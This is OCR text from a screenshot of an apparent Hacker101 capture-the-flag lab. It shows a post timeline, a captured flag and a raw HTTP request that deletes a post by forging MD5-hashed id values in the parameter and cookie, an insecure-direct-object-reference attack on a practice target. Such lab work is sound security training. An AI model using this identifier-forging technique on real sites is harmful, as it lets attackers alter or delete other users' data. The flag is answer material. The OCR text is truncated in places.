 Post timeline
^FLAG^76454b937deeaa5dffbb5196819e6828d43e9a11e8439028a3c9c9
What's on your mind?
For my own eyes only
Create post
lmao
Author: admin
SECRET:
asd
Author: us
edit delete
Hello everyone!
Pretty Raw Hex
1 GET /index.php?page=delete.php&id=a87ff679a2f3e71d9181a67b7542122c
2 Host: 41a907dc16a4da1d9edb330139770ade.ctf.hacker101.com
3 Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109", "Chromium";v="109
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
like Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
p,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://41a907dc16a4da1d9edb330139770ade.ctf.hacker101.com/index.ph